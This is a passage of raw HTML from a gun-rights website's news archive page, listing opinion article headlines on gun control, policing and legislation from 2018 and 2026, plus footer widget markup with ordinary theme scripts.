                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T02:59:11+00:00" >Jan 28, 2026</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" class="td-image-wrap" title="Is This A Case Of &#8216;Only In CA?&#8217;"><img width="265" height="198" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_167204622_S-265x198.jpg"   alt="" title="Is This A Case Of &#8216;Only In CA?&#8217;" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/is-this-a-case-of-only-in-ca/" rel="bookmark" title="Is This A Case Of &#8216;Only In CA?&#8217;">Is This A Case Of &#8216;Only In CA?&#8217;</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" class="td-image-wrap" title="Trump&#8217;s Gift To The Firearms Industry?"><img width="265" height="198" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_8597290_S-265x198.jpg"   alt="" title="Trump&#8217;s Gift To The Firearms Industry?" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/trumps-gift-to-the-firearms-industry/" rel="bookmark" title="Trump&#8217;s Gift To The Firearms Industry?">Trump&#8217;s Gift To The Firearms Industry?</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" class="td-image-wrap" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners"><img width="265" height="198" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_15427429_S-265x198.jpg"   alt="" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/imagine-that-crime-decreases-when-law-enforcement-focuses-on-criminals-instead-of-on-legal-gun-owners/" rel="bookmark" title="IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners">IMAGINE THAT! Crime Decreases When Law Enforcement Focuses On Criminals Instead Of On Legal Gun Owners</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" class="td-image-wrap" title="Why You Should Always Carry A Gun In Church"><img width="265" height="198" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_673053002_S-265x198.jpg"   alt="" title="Why You Should Always Carry A Gun In Church" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/28/why-you-should-always-carry-a-gun-in-church/" rel="bookmark" title="Why You Should Always Carry A Gun In Church">Why You Should Always Carry A Gun In Church</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                    <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/22/why-why-do-you-need-guns-because-cops-have-no-legal-duty-to-protect-you/" rel="bookmark" class="td-image-wrap" title="Why Why Do You Need Guns? Because Cops Have No Legal Duty To Protect You"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_6848871_s-2015-324x160.jpg"   alt="" title="Why Why Do You Need Guns? Because Cops Have No Legal Duty To Protect You" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/22/why-why-do-you-need-guns-because-cops-have-no-legal-duty-to-protect-you/" rel="bookmark" title="Why Why Do You Need Guns? Because Cops Have No Legal Duty To Protect You">Why Why Do You Need Guns? Because Cops Have No Legal...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-22T05:06:36+00:00" >Dec 22, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/22/why-why-do-you-need-guns-because-cops-have-no-legal-duty-to-protect-you/#comments">28</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/22/iowa-schools-take-a-step-in-the-right-direction-with-gun-safety-classes-instead-of-fearmongering/" rel="bookmark" class="td-image-wrap" title="Iowa Schools Take A Step In The Right Direction With Gun Safety Classes Instead Of Fearmongering"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_21798105_s-2015-324x160.jpg"   alt="" title="Iowa Schools Take A Step In The Right Direction With Gun Safety Classes Instead Of Fearmongering" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/22/iowa-schools-take-a-step-in-the-right-direction-with-gun-safety-classes-instead-of-fearmongering/" rel="bookmark" title="Iowa Schools Take A Step In The Right Direction With Gun Safety Classes Instead Of Fearmongering">Iowa Schools Take A Step In The Right Direction With Gun...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-22T04:52:58+00:00" >Dec 22, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/22/iowa-schools-take-a-step-in-the-right-direction-with-gun-safety-classes-instead-of-fearmongering/#comments">17</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/22/the-gun-control-spin-machine-even-tries-to-use-incidents-that-dont-support-their-agenda/" rel="bookmark" class="td-image-wrap" title="The Gun Control Spin Machine Even Tries To Use Incidents That Don&#8217;t Support Their Agenda"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_21604641_s-2015-324x160.jpg"   alt="" title="The Gun Control Spin Machine Even Tries To Use Incidents That Don&#8217;t Support Their Agenda" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/22/the-gun-control-spin-machine-even-tries-to-use-incidents-that-dont-support-their-agenda/" rel="bookmark" title="The Gun Control Spin Machine Even Tries To Use Incidents That Don&#8217;t Support Their Agenda">The Gun Control Spin Machine Even Tries To Use Incidents That...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-22T04:33:54+00:00" >Dec 22, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/22/the-gun-control-spin-machine-even-tries-to-use-incidents-that-dont-support-their-agenda/#comments">14</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/15/i-thought-that-gun-control-would-prevent-this-18-increase-in-gun-homicides/" rel="bookmark" class="td-image-wrap" title="I Thought That Gun Control Would Prevent This 18% Increase In Gun Homicides!"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_52459461_s-2015-324x160.jpg"   alt="" title="I Thought That Gun Control Would Prevent This 18% Increase In Gun Homicides!" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/15/i-thought-that-gun-control-would-prevent-this-18-increase-in-gun-homicides/" rel="bookmark" title="I Thought That Gun Control Would Prevent This 18% Increase In Gun Homicides!">I Thought That Gun Control Would Prevent This 18% Increase In...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T14:14:17+00:00" >Dec 15, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/15/i-thought-that-gun-control-would-prevent-this-18-increase-in-gun-homicides/#comments">21</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/15/proposed-nj-bill-is-the-height-of-gun-control-stupidity/" rel="bookmark" class="td-image-wrap" title="Proposed NJ Bill Is The Height Of Gun Control Stupidity"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_49449225_s-2015-324x160.jpg"   alt="" title="Proposed NJ Bill Is The Height Of Gun Control Stupidity" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/15/proposed-nj-bill-is-the-height-of-gun-control-stupidity/" rel="bookmark" title="Proposed NJ Bill Is The Height Of Gun Control Stupidity">Proposed NJ Bill Is The Height Of Gun Control Stupidity</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T14:05:43+00:00" >Dec 15, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/15/proposed-nj-bill-is-the-height-of-gun-control-stupidity/#comments">47</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/15/bloomberg-makes-racist-generalization-about-gun-violence-mainstream-media-silent/" rel="bookmark" class="td-image-wrap" title="Bloomberg Makes Racist Generalization About Gun Violence, Mainstream Media Silent"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_37481425_s-2015-324x160.jpg"   alt="" title="Bloomberg Makes Racist Generalization About Gun Violence, Mainstream Media Silent" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/15/bloomberg-makes-racist-generalization-about-gun-violence-mainstream-media-silent/" rel="bookmark" title="Bloomberg Makes Racist Generalization About Gun Violence, Mainstream Media Silent">Bloomberg Makes Racist Generalization About Gun Violence, Mainstream Media Silent</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T13:51:13+00:00" >Dec 15, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/15/bloomberg-makes-racist-generalization-about-gun-violence-mainstream-media-silent/#comments">25</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/15/just-another-example-of-the-fact-that-gun-control-only-applies-to-the-little-people/" rel="bookmark" class="td-image-wrap" title="Just Another Example Of The Fact That Gun Control Only Applies To &#8216;The Little People&#8217;"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_85524474_s-2015-324x160.jpg"   alt="" title="Just Another Example Of The Fact That Gun Control Only Applies To &#8216;The Little People&#8217;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/15/just-another-example-of-the-fact-that-gun-control-only-applies-to-the-little-people/" rel="bookmark" title="Just Another Example Of The Fact That Gun Control Only Applies To &#8216;The Little People&#8217;">Just Another Example Of The Fact That Gun Control Only Applies...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-15T04:07:05+00:00" >Dec 15, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/15/just-another-example-of-the-fact-that-gun-control-only-applies-to-the-little-people/#comments">15</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/10/if-only-the-police-should-have-guns-then-arrest-this-atf-officer-for-illegal-gun-distribution-for-letting-his-gun-be-stolen/" rel="bookmark" class="td-image-wrap" title="If Only The Police Should Have Guns, Then Arrest This ATF Officer For Illegal Gun Distribution For &#8220;Letting&#8221; His Gun Be Stolen"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_73423115_s-2015-324x160.jpg"   alt="" title="If Only The Police Should Have Guns, Then Arrest This ATF Officer For Illegal Gun Distribution For &#8220;Letting&#8221; His Gun Be Stolen" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/10/if-only-the-police-should-have-guns-then-arrest-this-atf-officer-for-illegal-gun-distribution-for-letting-his-gun-be-stolen/" rel="bookmark" title="If Only The Police Should Have Guns, Then Arrest This ATF Officer For Illegal Gun Distribution For &#8220;Letting&#8221; His Gun Be Stolen">If Only The Police Should Have Guns, Then Arrest This ATF...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T04:39:56+00:00" >Dec 10, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/10/if-only-the-police-should-have-guns-then-arrest-this-atf-officer-for-illegal-gun-distribution-for-letting-his-gun-be-stolen/#comments">9</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/10/anti-gun-stance-is-killing-dicks-sporting-goods-sales/" rel="bookmark" class="td-image-wrap" title="Anti-Gun Stance Is Killing Dick&#8217;s Sporting Goods&#8217; Sales"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_145089769_s-2015-324x160.jpg"   alt="" title="Anti-Gun Stance Is Killing Dick&#8217;s Sporting Goods&#8217; Sales" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/10/anti-gun-stance-is-killing-dicks-sporting-goods-sales/" rel="bookmark" title="Anti-Gun Stance Is Killing Dick&#8217;s Sporting Goods&#8217; Sales">Anti-Gun Stance Is Killing Dick&#8217;s Sporting Goods&#8217; Sales</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T04:30:44+00:00" >Dec 10, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/10/anti-gun-stance-is-killing-dicks-sporting-goods-sales/#comments">59</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2018/12/10/finally-we-may-have-a-supreme-court-case-which-is-ripe-for-a-pro-gun-ruling/" rel="bookmark" class="td-image-wrap" title="Finally! We May Have A Supreme Court Case Which Is Ripe For A Pro-Gun Ruling"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2018/12/Depositphotos_10413099_s-2015-324x160.jpg"   alt="" title="Finally! We May Have A Supreme Court Case Which Is Ripe For A Pro-Gun Ruling" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2018/12/10/finally-we-may-have-a-supreme-court-case-which-is-ripe-for-a-pro-gun-ruling/" rel="bookmark" title="Finally! We May Have A Supreme Court Case Which Is Ripe For A Pro-Gun Ruling">Finally! We May Have A Supreme Court Case Which Is Ripe...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-10T04:16:31+00:00" >Dec 10, 2018</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2018/12/10/finally-we-may-have-a-supreme-court-case-which-is-ripe-for-a-pro-gun-ruling/#comments">23</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->                                <div class="page-nav td-pb-padding-side"><a href="https://preparedgunowners.com/category/news/page/145/" ><i class="td-icon-menu-left"></i></a><a href="https://preparedgunowners.com/category/news/" class="first" title="1">1</a><span class="extend">...</span><a href="https://preparedgunowners.com/category/news/page/145/" class="page" title="145">145</a><span class="current">146</span><a href="https://preparedgunowners.com/category/news/page/147/" class="page" title="147">147</a><span class="extend">...</span><a href="https://preparedgunowners.com/category/news/page/199/" class="last" title="199">199</a><a href="https://preparedgunowners.com/category/news/page/147/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 146 of 199</span><div class="clearfix"></div></div>                            </div>
                        </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_15_697bd777e0821_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_15_697bd777e0821" ><script>var block_td_uid_15_697bd777e0821 = new tdBlock();
block_td_uid_15_697bd777e0821.id = "td_uid_15_697bd777e0821";
block_td_uid_15_697bd777e0821.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_15_697bd777e0821_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_15_697bd777e0821_rand","tdc_css_class_style":"td_uid_15_697bd777e0821_rand_style"}';
block_td_uid_15_697bd777e0821.td_column_number = "1";
block_td_uid_15_697bd777e0821.block_type = "td_block_7";
block_td_uid_15_697bd777e0821.post_count = "3";
block_td_uid_15_697bd777e0821.found_posts = "300";
block_td_uid_15_697bd777e0821.header_color = "#";
block_td_uid_15_697bd777e0821.ajax_pagination_infinite_stop = "";
block_td_uid_15_697bd777e0821.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_15_697bd777e0821);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_15_697bd777e0821 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_697bd777e16b0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_697bd777e16b0" ><script>var block_td_uid_16_697bd777e16b0 = new tdBlock();
block_td_uid_16_697bd777e16b0.id = "td_uid_16_697bd777e16b0";
block_td_uid_16_697bd777e16b0.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_16_697bd777e16b0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_16_697bd777e16b0_rand","tdc_css_class_style":"td_uid_16_697bd777e16b0_rand_style"}';
block_td_uid_16_697bd777e16b0.td_column_number = "1";
block_td_uid_16_697bd777e16b0.block_type = "td_block_7";
block_td_uid_16_697bd777e16b0.post_count = "3";
block_td_uid_16_697bd777e16b0.found_posts = "2878";
block_td_uid_16_697bd777e16b0.header_color = "#";
block_td_uid_16_697bd777e16b0.ajax_pagination_infinite_stop = "";
block_td_uid_16_697bd777e16b0.max_num_pages = "960";
tdBlocksArray.push(block_td_uid_16_697bd777e16b0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_697bd777e16b0 class="td_block_inner">

